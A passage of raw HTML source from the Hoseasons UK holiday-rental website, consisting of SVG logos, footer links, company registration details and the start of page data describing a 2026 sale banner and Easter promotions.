9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p sizes="200,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hSBjUB">Membership numbers L4801</p></span></div><a type="button" href="https://www.hoseasons.co.uk/book-with-confidence" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Read full details<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 iPQoMw"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/about-us" title="About Hoseasons" target="_self" class="sc-7d2ae3f1-1 cpcbhI">About Hoseasons</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cpcbhI">About Awaze</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Cookie policy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/security-and-privacy" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Security and privacy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Terms of use</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Sitemap</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Customer information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/terms-and-conditions" title="Booking Conditions &amp; important information" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Booking Conditions &amp; important information</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/blog" title="Holiday Guides" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Holiday Guides</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our collections</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our breaks</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/promotions" title="Discounts &amp; offers" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Discounts &amp; offers</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holidays" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Last-minute UK holidays</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Partners</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/agents?IsSSL=true" title="Travel agents login" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Travel agents login</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/market-through-us" title="Market through us" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Market through us</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.hoseasons.co.uk/market-through-us/cottages" title="Let your cottage" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Let your cottage</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 gPVEoI"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fCqUrf iKMlFN sc-7d2ae3f1-2 kDnWhN"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 eCxfXP"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 HZxhA"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 gVfJEk"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 ddRjRH"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 fjzAFi"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://twitter.com/Hoseasons" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.facebook.com/hoseasons" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.instagram.com/hoseasons" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.youtube.com/user/HoseasonsTV" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.tiktok.com/@hoseasons" title="TikTok" class="sc-fd108505-0 hGTwwa"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 evZTgP"><div sizes="100,200,200" color="currentColor" data-testid="terms" class="sc-43c8e994-0 sc-43c8e994-1 bGuihM"><p>Hoseasons is a trading name of Awaze Vacation Rentals Ltd. <br/>Registered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom<!-- -->.</p><p>Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bGuihM"><a href="https://www.hoseasons.co.uk/terms-and-conditions" target="_blank" class="sc-657f358a-0 gvpgeo">Terms and Conditions*</a></p></div></div></div></div></div></footer></div><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://use.typekit.net/hai1juy.css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Red+Hat+Text:wght@400;500;700&amp;display=swap" rel="stylesheet"/></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"contentfulId":"4MAc8GF01Extb5mkHQdvZu-migrated","isPreview":false,"sections":[{"contentType":"countdownBanner.module","name":"Countdown Timer - 2026 Sale - Mid sale promo","content":{"title":"Extra savings event ","subtitle":"ends in...","textColor":"light","backgroundImage":"//images.ctfassets.net/5dlg82ljiq56/1EOIxu24VkH5N8DxWAJHtN/10fbc4712c011529777c7b8b5258af85/Desktop_Countdown_Banner.png","backgroundImageMobile":"//images.ctfassets.net/5dlg82ljiq56/Y795v33q73QEKCo7BsZUz/33b826bbcc7104aa843258b0d670e943/Mobile_Countdown_Banner.png","targetDate":"2026-01-20T23:59+00:00","buttonOptions":{"id":"Button","variant":"solid","colorScheme":"reversed"},"buttonText":"Book now","buttonLink":"https://www.hoseasons.co.uk/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=7\u0026nights=3\u0026accommodationType=holiday-parks\u0026start=27-02-2026\u0026page=1\u0026sort=recommended\u0026displayMode=LIST"},"layout":{"contentfulId":"4IVsdNQ1yjTG1wqD4tQaeC","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Hoseasons marketing pods","content":{"headline":"","variant":"without-bg","items":[{"indexOnPage":1,"id":"4iGLBMkBp7wJ2giDu8hMRs","title":"Extra savings on selected breaks","titleAs":"p","subtitle":"Hurry, ends Tuesday!","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1H8VGsHLx7eWGPhXQUGW1g/1b652b7a64b5d0c147f5685173964c5c/Merch_Pod_1__Graphic___1_.png?w=800\u0026fm=webp\u0026q=80","imageName":"Merch Pod 1 (Graphic)","link":{"id":"eeKx2lpE5UDzTmDLLPRAj","href":"https://www.hoseasons.co.uk/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=7\u0026nights=3\u0026accommodationType=holiday-parks\u0026start=27-02-2026\u0026page=1\u0026sort=recommended\u0026displayMode=LIST","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":2,"id":"4LrW9I4fjh1If9ITJiCZpB","title":"Big savings on Easter breaks","titleAs":"p","subtitle":"Book today from only £25 and spread the cost","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1Cjv76SJBHFHHSUH9bFkX8/37ff502b0b5df1fa1ad5b4f8b930fbd2/Merch_Pod_2__Easter_.png?w=800\u0026fm=webp\u0026q=80","imageName":"Merch Pod 2 (Feb HT)","link":{"id":"4r546s2KTbA5ViggFIfttE","text":"View Deal","href":"https://www.hoseasons.co.uk/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=7\u0026nights=3\u0026accommodationType=holiday-parks\u0026start=03-04-2026\u0026page=1\u0026sort=recommended\u0026displayMode=LIST","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing","buttonText":"View Deal"},{"indexOnPage":3,"id":"7cH1F1iH1y71xNFbonAtGI","title":"Enjoy a little more time on 